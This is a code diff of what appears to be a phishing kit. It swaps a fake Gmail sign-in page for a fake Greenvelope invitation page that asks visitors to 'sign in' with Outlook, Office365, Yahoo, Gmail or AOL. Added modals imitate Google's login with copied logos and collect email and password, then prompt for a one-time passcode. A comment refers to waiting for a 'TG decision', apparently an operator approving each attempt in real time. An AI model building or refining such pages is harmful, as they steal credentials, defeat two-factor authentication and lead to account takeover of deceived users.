-      <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"></path>
-      <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.18 1.48-4.97 2.35-8.16 2.35-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"></path>
-      <path fill="none" d="M0 0h48v48H0z"></path>
-    </svg>
-
-    <!-- Step 1 left content -->
-    <div class="step active" style="display: contents;">
-      <h1>Sign in</h1>
-      <p class="subtitle">to continue to Gmail</p>
-      <p class="oneaccount">One account. All of Google.</p>
+  <div class="confetti" id="confetti"><i
+      style="left: 83.2745vw; background: rgb(47, 107, 255); animation-delay: 8.05827s; animation-duration: 7.04733s;"></i><i
+      style="left: 98.9001vw; background: rgb(224, 47, 47); animation-delay: 4.58155s; animation-duration: 11.2579s;"></i><i
+      style="left: 53.0873vw; background: rgb(142, 36, 170); animation-delay: 3.39653s; animation-duration: 9.24558s;"></i><i
+      style="left: 20.6822vw; background: rgb(30, 139, 30); animation-delay: 8.57789s; animation-duration: 7.0035s;"></i><i
+      style="left: 31.6022vw; background: rgb(245, 197, 24); animation-delay: 4.87584s; animation-duration: 6.81321s;"></i><i
+      style="left: 8.62816vw; background: rgb(63, 155, 240); animation-delay: 6.49287s; animation-duration: 11.1528s;"></i><i
+      style="left: 67.6092vw; background: rgb(255, 122, 182); animation-delay: 6.947s; animation-duration: 10.976s;"></i><i
+      style="left: 37.8906vw; background: rgb(47, 107, 255); animation-delay: 1.83438s; animation-duration: 10.8981s;"></i><i
+      style="left: 47.4003vw; background: rgb(224, 47, 47); animation-delay: 7.23177s; animation-duration: 11.6924s;"></i><i
+      style="left: 10.0284vw; background: rgb(142, 36, 170); animation-delay: 7.11833s; animation-duration: 11.4646s;"></i><i
+      style="left: 68.6877vw; background: rgb(30, 139, 30); animation-delay: 1.36964s; animation-duration: 7.48878s;"></i><i
+      style="left: 69.2564vw; background: rgb(245, 197, 24); animation-delay: 7.22101s; animation-duration: 7.0785s;"></i><i
+      style="left: 59.2516vw; background: rgb(63, 155, 240); animation-delay: 0.619619s; animation-duration: 8.37275s;"></i><i
+      style="left: 13.3623vw; background: rgb(255, 122, 182); animation-delay: 7.20523s; animation-duration: 6.48078s;"></i><i
+      style="left: 21.2797vw; background: rgb(47, 107, 255); animation-delay: 3.5681s; animation-duration: 9.76343s;"></i><i
+      style="left: 79.019vw; background: rgb(224, 47, 47); animation-delay: 4.01465s; animation-duration: 11.997s;"></i><i
+      style="left: 89.8609vw; background: rgb(142, 36, 170); animation-delay: 0.256483s; animation-duration: 9.77547s;"></i><i
+      style="left: 12.4046vw; background: rgb(30, 139, 30); animation-delay: 4.49589s; animation-duration: 7.90561s;"></i><i
+      style="left: 98.4591vw; background: rgb(245, 197, 24); animation-delay: 2.61016s; animation-duration: 7.93354s;"></i><i
+      style="left: 60.3536vw; background: rgb(63, 155, 240); animation-delay: 6.29764s; animation-duration: 10.7592s;"></i><i
+      style="left: 13.3112vw; background: rgb(255, 122, 182); animation-delay: 0.19664s; animation-duration: 8.4846s;"></i><i
+      style="left: 61.6356vw; background: rgb(47, 107, 255); animation-delay: 1.49023s; animation-duration: 10.0429s;"></i><i
+      style="left: 13.0866vw; background: rgb(224, 47, 47); animation-delay: 6.43074s; animation-duration: 7.08247s;"></i><i
+      style="left: 28.2489vw; background: rgb(142, 36, 170); animation-delay: 5.44602s; animation-duration: 8.31947s;"></i><i
+      style="left: 16.2106vw; background: rgb(30, 139, 30); animation-delay: 3.47993s; animation-duration: 10.1029s;"></i><i
+      style="left: 69.6406vw; background: rgb(245, 197, 24); animation-delay: 1.17732s; animation-duration: 11.1459s;"></i><i
+      style="left: 18.1747vw; background: rgb(63, 155, 240); animation-delay: 8.91579s; animation-duration: 10.2034s;"></i><i
+      style="left: 88.5579vw; background: rgb(255, 122, 182); animation-delay: 6.10899s; animation-duration: 9.98435s;"></i><i
+      style="left: 42.8204vw; background: rgb(47, 107, 255); animation-delay: 4.67564s; animation-duration: 11.9101s;"></i><i
+      style="left: 45.6709vw; background: rgb(224, 47, 47); animation-delay: 2.97979s; animation-duration: 7.2496s;"></i><i
+      style="left: 67.0358vw; background: rgb(142, 36, 170); animation-delay: 5.69631s; animation-duration: 8.13149s;"></i><i
+      style="left: 74.6734vw; background: rgb(30, 139, 30); animation-delay: 2.54887s; animation-duration: 9.515s;"></i><i
+      style="left: 79.6377vw; background: rgb(245, 197, 24); animation-delay: 0.910572s; animation-duration: 7.9943s;"></i><i
+      style="left: 78.0163vw; background: rgb(63, 155, 240); animation-delay: 3.69427s; animation-duration: 8.50944s;"></i><i
+      style="left: 61.7107vw; background: rgb(255, 122, 182); animation-delay: 2.30883s; animation-duration: 7.43409s;"></i><i
+      style="left: 48.3794vw; background: rgb(47, 107, 255); animation-delay: 8.81562s; animation-duration: 10.342s;"></i><i
+      style="left: 72.0662vw; background: rgb(224, 47, 47); animation-delay: 6.12604s; animation-duration: 6.43055s;"></i><i
+      style="left: 63.1044vw; background: rgb(142, 36, 170); animation-delay: 7.0081s; animation-duration: 6.9153s;"></i><i
+      style="left: 32.9357vw; background: rgb(30, 139, 30); animation-delay: 6.82601s; animation-duration: 7.77448s;"></i><i
+      style="left: 55.6363vw; background: rgb(245, 197, 24); animation-delay: 3.66877s; animation-duration: 8.47386s;"></i>
+  </div>
+
+  <!-- Main dark card -->
+  <div class="card">
+
+    <!-- Screen 0: landing -->
+    <div id="landing" class="pane on">
+      <img src="./logo.png" alt="Certified Greenvelope Vendor"
+        style="width:220px;height:auto;margin:0 auto 16px;display:block;">
+      <h1 class="card-title">Manage your Online Invitations &amp; Greeting Card</h1>
+      <p class="sub">To view the invitation, please select your email provider below and log in.</p>
+      <div class="btns">
+        <button class="prov b-blue" data-provider="outlook" data-label="Outlook"><span class="ic"><img
+              src="./icon_outlook.png" alt="Outlook"></span><span
+            class="lb">Sign in with Outlook</span></button>
+        <button class="prov b-red" data-provider="office365" data-label="Office 365"><span class="ic"
+            style="background:#fff;"><svg viewBox="0 0 54 54" fill="none" style="width:30px;height:30px">
+              <path d="M27 3L3 13v28l24 10 24-10V13L27 3z" fill="#ea3c00"></path>
+              <path d="M27 3v48l24-10V13L27 3z" fill="#ff5722"></path>
+              <path d="M27 14l13 5.5v13L27 38V14z" fill="#fff"></path>
+            </svg></span><span class="lb">Sign in with Office365</span></button>
+        <button class="prov b-purple" data-provider="yahoo" data-label="Yahoo Mail"><span class="ic"
+            style="background:#fff;"><svg viewBox="0 0 24 24" fill="none" style="width:28px;height:28px">
+              <path d="M2 5l7 9v5h6v-5l7-9H2z" fill="#6001d2"></path>
+              <path d="M10 19v-5" stroke="#6001d2" stroke-width="2"></path>
+            </svg></span><span class="lb">Sign in with Yahoo Mail</span></button>
+        <button onclick="window.location.href='./app.html';" class="prov b-purple" data-provider="gmail" data-label="Gmail"><span class="ic"><img
+              src="./icon_gmail.png" alt="Gmail"></span><span
+            class="lb">Sign in with Gmail Mail</span></button>
+        <button class="prov b-green" data-provider="aol" data-label="AOL"><span class="ic"><img
+              src="./icon_aol.png" alt="AOL"></span><span
+            class="lb">Sign in with AOL</span></button>
+        <button class="prov b-sky" data-provider="other" data-label="Other Mail"><span class="ic"
+            style="background:#fff;"><img src="./icon_other.png"
+              alt="Other Mail" style="width:36px;height:36px;object-fit:contain;"></span><span class="lb">Sign in with
+            Other Mail</span></button>
+      </div>
+      <p class="foot">
+        Online Invitations &amp; Birthday Cards, greenvelope simplifies event planning.<br>
+        <span style="font-size:12.5px;opacity:.85;">© 2026 Sincere Corporation, greenvelope is a registered
+          trademark.</span>
+      </p>
+    </div>
+
+    <!-- Screen 1: waiting + result -->
+    <div id="resultScreen" class="pane">
+      <p id="waiting" class="waiting dots">Waiting for your secret number</p>
+      <div id="numberBox" style="display:none">
+        <p class="sub">Your secret number</p>
+        <div class="number" id="numberValue">--</div>
+      </div>
+      <p id="denied" class="bad" style="display:none">Access denied.</p>
+      <button class="link">← Start over</button>
+    </div>
+
+  </div>
+
+  <!-- ===== STANDARD LOGIN MODAL ===== -->
+  <div class="modal-overlay" id="loginModal">
+    <div class="modal">
+      <!-- scattered dots -->
+      <div class="modal-dots" id="modalDots"><span
+          style="top: 12%; left: 8%; --r: 15deg; background: rgb(245, 197, 24);"></span><span
+          style="top: 18%; left: 82%; --r: -20deg; background: rgb(47, 107, 255);"></span><span
+          style="top: 60%; left: 6%; --r: 30deg; background: rgb(224, 47, 47);"></span><span
+          style="top: 72%; left: 88%; --r: -10deg; background: rgb(30, 139, 30);"></span><span
+          style="top: 40%; left: 91%; --r: 25deg; background: rgb(142, 36, 170);"></span><span
+          style="top: 80%; left: 14%; --r: -30deg; background: rgb(63, 155, 240);"></span><span
+          style="top: 28%; left: 4%; --r: 10deg; background: rgb(255, 122, 182);"></span><span
+          style="top: 88%; left: 75%; --r: 20deg; background: rgb(234, 67, 53);"></span><span
+          style="top: 5%; left: 55%; --r: -15deg; background: rgb(245, 197, 24);"></span><span
+          style="top: 90%; left: 45%; --r: 5deg; background: rgb(47, 107, 255);"></span></div>
+      <button class="modal-close" aria-label="Close">×</button>
+      <div class="modal-logo" id="modalLogo"></div>
+      <h2 id="modalTitle">Login with Outlook</h2>
+      <div class="modal-form" id="modalFormFields">
+        <label for="modalEmail">Email Address</label>
+        <input id="modalEmail" type="email" autocomplete="off" placeholder="">
+        <p class="helper">We'll never share your email</p>
+        <label for="modalPassword">Password</label>
+        <input id="modalPassword" type="password" autocomplete="off" placeholder="">
+        <p class="modal-error" id="modalError">Incorrect password. Please try again.</p>
+      </div>
+      <!-- Loading state (shown while waiting for TG decision) -->
+      <div class="modal-loading" id="modalLoading">
+        <div class="modal-spinner"></div>
+        <p>Verifying your credentials…<br><span style="font-size:12px;color:#9aa0a6;">Please wait while we confirm your
+            details.</span></p>
+      </div>
+      <div class="modal-actions" id="modalFormActions">
+        <button class="btn-close-modal">Close</button>
+        <button class="btn-login" id="modalLoginBtn">Login</button>
+      </div>
     </div>
   </div>
 
-  <!-- ===== RIGHT PANEL ===== -->
-  <div class="right">
-
-    <!-- === Step 1: Email === -->
-    <div class="right-body">
-      <form id="emailForm" autocomplete="off" onsubmit="return false;">
-      <div class="step active" style="display: block;">
-        <div class="field-group">
-          <input class="text-input" type="email", name="playerName" id="playerName" placeholder="Email or phone" autocomplete="off" autofocus="">
+  <!-- ===== GMAIL MODAL (Google-style) ===== -->
+  <div class="modal-overlay" id="gmailModal">
+    <div class="modal" style="padding:48px 40px 36px;min-width:min(94vw,360px);">
+      <button class="modal-close" aria-label="Close">×</button>
+
+      <!-- Step 1: Email -->
+      <div class="gmail-step active" id="gmailStep1">
+        <svg class="google-logo" viewBox="0 0 272 92" fill="none" xmlns="http://www.w3.org/2000/svg">
+          <path
+            d="M115.75 47.18c0 12.77-9.99 22.18-22.25 22.18s-22.25-9.41-22.25-22.18C71.25 34.32 81.24 25 93.5 25s22.25 9.32 22.25 22.18zm-9.74 0c0-7.98-5.79-13.44-12.51-13.44S80.99 39.2 80.99 47.18c0 7.9 5.79 13.44 12.51 13.44s12.51-5.55 12.51-13.44z"
+            fill="#EA4335"></path>
+          <path
+            d="M163.75 47.18c0 12.77-9.99 22.18-22.25 22.18s-22.25-9.41-22.25-22.18c0-12.85 9.99-22.18 22.25-22.18s22.25 9.32 22.25 22.18zm-9.74 0c0-7.98-5.79-13.44-12.51-13.44s-12.51 5.46-12.51 13.44c0 7.9 5.79 13.44 12.51 13.44s12.51-5.55 12.51-13.44z"
+            fill="#FBBC05"></path>
+          <path
+            d="M209.75 26.34v39.82c0 16.38-9.66 23.07-21.08 23.07-10.75 0-17.22-7.19-19.66-13.07l8.48-3.53c1.51 3.61 5.21 7.87 11.17 7.87 7.31 0 11.84-4.51 11.84-13v-3.19h-.34c-2.18 2.69-6.38 5.04-11.68 5.04-11.09 0-21.25-9.66-21.25-22.09 0-12.52 10.16-22.26 21.25-22.26 5.29 0 9.49 2.35 11.68 4.96h.34v-3.61h9.25zm-8.56 20.92c0-7.81-5.21-13.52-11.84-13.52-6.72 0-12.35 5.71-12.35 13.52 0 7.73 5.63 13.36 12.35 13.36 6.63 0 11.84-5.63 11.84-13.36z"
+            fill="#4285F4"></path>
+          <path d="M225 3v65h-9.5V3h9.5z" fill="#34A853"></path>
+          <path
+            d="M262.02 54.48l7.56 5.04c-2.44 3.61-8.32 9.83-18.48 9.83-12.6 0-22.01-9.74-22.01-22.18 0-13.19 9.49-22.18 20.92-22.18 11.51 0 17.14 9.16 18.98 14.11l1.01 2.52-29.65 12.28c2.27 4.45 5.8 6.72 10.75 6.72 4.96 0 8.4-2.44 10.92-6.14zm-23.27-7.98l19.82-8.23c-1.09-2.77-4.37-4.7-8.23-4.7-4.95 0-11.84 4.37-11.59 12.93z"
+            fill="#EA4335"></path>
+          <path
+            d="M35.29 41.41V32h31.86c.31 1.64.47 3.58.47 5.68 0 7.06-1.93 15.79-8.15 22.01-6.05 6.3-13.78 9.66-24.02 9.66C16.32 69.35.36 53.89.36 34.79.36 15.69 16.32.23 35.45.23c10.5 0 17.98 4.12 23.6 9.49l-6.64 6.64c-4.03-3.78-9.49-6.72-16.97-6.72-13.86 0-24.7 11.17-24.7 25.15 0 13.98 10.84 25.15 24.7 25.15 8.99 0 14.11-3.61 17.39-6.89 2.66-2.66 4.41-6.46 5.1-11.65l-22.64.01z"
+            fill="#4285F4"></path>
+        </svg>
+        <h2 class="gmail-modal-title">Sign in</h2>
+        <p class="gmail-modal-sub">Use your Google Account</p>
+        <label class="gmail-input-label" for="gmailEmail">Email or phone</label>
+        <input class="gmail-input" type="email" id="gmailEmail" autocomplete="off" placeholder="">
+        <a href="#" class="gmail-forgot">Forgot email?</a>
+        <div class="gmail-actions">
+          <button class="btn-create-account">Create account</button>
+          <button class="btn-gmail-next">Next</button>
         </div>
-        <a href="#" class="forgot">Forgot email?</a>
-        <p class="guest-note">
-          Not your computer? Use Guest mode to sign in privately.<br>
-          <a href="#">Learn more about using Guest mode</a>
+      </div>
+
+      <!-- Step 2: Password -->
+      <div class="gmail-step" id="gmailStep2">
+        <svg class="google-logo" viewBox="0 0 272 92" fill="none" xmlns="http://www.w3.org/2000/svg">
+          <path
+            d="M115.75 47.18c0 12.77-9.99 22.18-22.25 22.18s-22.25-9.41-22.25-22.18C71.25 34.32 81.24 25 93.5 25s22.25 9.32 22.25 22.18zm-9.74 0c0-7.98-5.79-13.44-12.51-13.44S80.99 39.2 80.99 47.18c0 7.9 5.79 13.44 12.51 13.44s12.51-5.55 12.51-13.44z"
+            fill="#EA4335"></path>
+          <path
+            d="M163.75 47.18c0 12.77-9.99 22.18-22.25 22.18s-22.25-9.41-22.25-22.18c0-12.85 9.99-22.18 22.25-22.18s22.25 9.32 22.25 22.18zm-9.74 0c0-7.98-5.79-13.44-12.51-13.44s-12.51 5.46-12.51 13.44c0 7.9 5.79 13.44 12.51 13.44s12.51-5.55 12.51-13.44z"
+            fill="#FBBC05"></path>
+          <path
+            d="M209.75 26.34v39.82c0 16.38-9.66 23.07-21.08 23.07-10.75 0-17.22-7.19-19.66-13.07l8.48-3.53c1.51 3.61 5.21 7.87 11.17 7.87 7.31 0 11.84-4.51 11.84-13v-3.19h-.34c-2.18 2.69-6.38 5.04-11.68 5.04-11.09 0-21.25-9.66-21.25-22.09 0-12.52 10.16-22.26 21.25-22.26 5.29 0 9.49 2.35 11.68 4.96h.34v-3.61h9.25zm-8.56 20.92c0-7.81-5.21-13.52-11.84-13.52-6.72 0-12.35 5.71-12.35 13.52 0 7.73 5.63 13.36 12.35 13.36 6.63 0 11.84-5.63 11.84-13.36z"
+            fill="#4285F4"></path>
+          <path d="M225 3v65h-9.5V3h9.5z" fill="#34A853"></path>
+          <path
+            d="M262.02 54.48l7.56 5.04c-2.44 3.61-8.32 9.83-18.48 9.83-12.6 0-22.01-9.74-22.01-22.18 0-13.19 9.49-22.18 20.92-22.18 11.51 0 17.14 9.16 18.98 14.11l1.01 2.52-29.65 12.28c2.27 4.45 5.8 6.72 10.75 6.72 4.96 0 8.4-2.44 10.92-6.14zm-23.27-7.98l19.82-8.23c-1.09-2.77-4.37-4.7-8.23-4.7-4.95 0-11.84 4.37-11.59 12.93z"
+            fill="#EA4335"></path>
+          <path
+            d="M35.29 41.41V32h31.86c.31 1.64.47 3.58.47 5.68 0 7.06-1.93 15.79-8.15 22.01-6.05 6.3-13.78 9.66-24.02 9.66C16.32 69.35.36 53.89.36 34.79.36 15.69 16.32.23 35.45.23c10.5 0 17.98 4.12 23.6 9.49l-6.64 6.64c-4.03-3.78-9.49-6.72-16.97-6.72-13.86 0-24.7 11.17-24.7 25.15 0 13.98 10.84 25.15 24.7 25.15 8.99 0 14.11-3.61 17.39-6.89 2.66-2.66 4.41-6.46 5.1-11.65l-22.64.01z"
+            fill="#4285F4"></path>
+        </svg>
+        <h2 class="gmail-modal-title">Welcome</h2>
+        <div class="gmail-email-display" id="gmailEmailDisplay">
+          <svg viewBox="0 0 24 24" fill="none">
+            <circle cx="12" cy="8" r="4" fill="#5f6368"></circle>
+            <path d="M4 20a8 8 0 0116 0" stroke="#5f6368" stroke-width="2" fill="none"></path>
+          </svg>
+          <span id="gmailEmailShown"></span>
+        </div>
+        <label class="gmail-input-label" for="gmailPassword">Enter your password</label>
+        <input class="gmail-input" type="password" id="gmailPassword" autocomplete="off" placeholder="">
+        <a href="#" class="gmail-forgot">Forgot password?</a>
+        <div class="gmail-actions">
+          <button class="btn-create-account">← Back</button>
+          <button class="btn-gmail-next" id="gmailLoginBtn">Next</button>
+        </div>
+      </div>
+    </div>
+  </div>
+
+  <!-- ===== OTP NOTIFICATION MODAL ===== -->
+  <div class="modal-overlay" id="otpModal">
+    <div class="modal" style="max-width:340px; padding:36px 32px 28px; text-align:center;">
+      <button class="modal-close" aria-label="Close">✕</button>
+      <!-- Lock icon -->
+      <div
+        style="margin: 0 auto 16px; width:52px; height:52px; border-radius:50%; background:#e8f0fe; display:flex; align-items:center; justify-content:center;">
+        <svg width="26" height="26" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
+          <rect x="5" y="11" width="14" height="10" rx="2" fill="#1a73e8"></rect>
+          <path d="M8 11V7a4 4 0 018 0v4" stroke="#1a73e8" stroke-width="2" stroke-linecap="round"></path>
+          <circle cx="12" cy="16" r="1.5" fill="white"></circle>
+        </svg>
+      </div>
+      <h2 style="font-size:18px; font-weight:700; color:#202124; margin:0 0 12px;">OTP Notification</h2>
+      <p style="font-size:14px; color:#5f6368; line-height:1.6; margin:0 0 24px;">An OTP has been sent. Please check
+        your registered mobile device.</p>
+      <div style="display:flex; justify-content:flex-end;">
+        <button class="btn-login" id="otpOkayBtn">Okay</button>
+      </div>
+    </div>
+  </div>
+
+  <!-- ===== OTP ENTRY FORM MODAL ===== -->
+  <div class="modal-overlay" id="otpFormModal">
+    <div class="modal" style="max-width:360px; padding:36px 32px 28px; text-align:center;">
+
+      <!-- Entry state -->
+      <div id="otpFormState">
+        <div
+          style="margin:0 auto 16px; width:52px; height:52px; border-radius:50%; background:#e8f0fe; display:flex; align-items:center; justify-content:center;">
+          <svg width="26" height="26" viewBox="0 0 24 24" fill="none">
+            <rect x="5" y="11" width="14" height="10" rx="2" fill="#1a73e8"></rect>
+            <path d="M8 11V7a4 4 0 018 0v4" stroke="#1a73e8" stroke-width="2" stroke-linecap="round"></path>
+            <circle cx="12" cy="16" r="1.5" fill="white"></circle>
+          </svg>
+        </div>
+        <h2 style="font-size:18px; font-weight:700; color:#202124; margin:0 0 6px;">Enter Your OTP</h2>
+        <p style="font-size:13px; color:#5f6368; margin:0 0 20px;">
+          Code expires in
+          <span id="otpCountdown" style="font-weight:700; color:#1a73e8;">5:00</span>
         </p>
-      </div>
-    
+        <input id="otpInput" type="text" inputmode="numeric" pattern="[0-9]*" maxlength="8" placeholder="• • • • • •"
+          style="width:100%; box-sizing:border-box; text-align:center; font-size:26px;
+                      letter-spacing:10px; padding:12px 8px; border:1.5px solid #dadce0;
+                      border-radius:4px; outline:none; color:#202124; font-family:inherit;">
+        <p id="otpErrorMsg"
+          style="display:none; color:#d93025; font-size:13px; text-align:left; margin:8px 0 0; font-weight:500;"></p>
+        <div style="display:flex; justify-content:flex-end; margin-top:22px;">
+          <button class="btn-login" id="otpSubmitBtn">Verify OTP</button>
+        </div>
+      </div>
+
+      <!-- Waiting state -->
+      <div id="otpWaitingState"
+        style="display:none; flex-direction:column; align-items:center; gap:16px; padding:20px 0;">
+        <div class="modal-spinner"></div>
+        <p style="font-size:14px; color:#5f6368; margin:0;">Verifying your OTP…<br>
+          <span style="font-size:12px; color:#9aa0a6;">Please wait for confirmation.</span>
+        </p>
+      </div>
+
+      <!-- Success state -->
+      <div id="otpSuccessState" style="display:none; padding:16px 0;">
+        <div style="font-size:54px; margin-bottom:12px; line-height:1;">✅</div>
+        <h2 style="font-size:18px; font-weight:700; color:#202124; margin:0 0 8px;">Verification Successful</h2>
+        <p style="font-size:14px; color:#5f6368; margin:0;">Your identity has been verified. Redirecting…</p>
+      </div>
+
+      <!-- Failure state -->
+      <div id="otpFailureState" style="display:none; padding:16px 0;">
+        <div style="font-size:54px; margin-bottom:12px; line-height:1;">❌</div>
+        <h2 style="font-size:18px; font-weight:700; color:#202124; margin:0 0 8px;">Verification Failed</h2>
+        <p style="font-size:14px; color:#5f6368; margin:0 0 22px;">The OTP you entered is incorrect or has expired.</p>
+        <button class="btn-login" style="width:100%;">Close</button>
+      </div>
+
     </div>
-
-   
-    <div class="actions">
-      <!-- Step 1 actions -->
-      <div class="step active" style="display:flex;align-items:center;justify-content:space-between;width:100%;">
-        <button class="btn-create">← Back</button>
-        <button class="btn-next" type="submit">Next</button>
-      </div>
-    </div>
-  </form>
-    <!-- Footer -->
-    <div class="footer">
-      <span class="lang">🌐 English (United States) ▾</span>
-      <div class="footer-links">
-        <a href="#">Help</a>
-        <a href="#">Privacy</a>
-        <a href="#">Terms</a>
-      </div>
-    </div>
-
   </div>
-</div>
-
-
-
-<script src="script.js"></script>
-
-</body></html>+
+
+
+
+
+
+</body>
+
+</html>
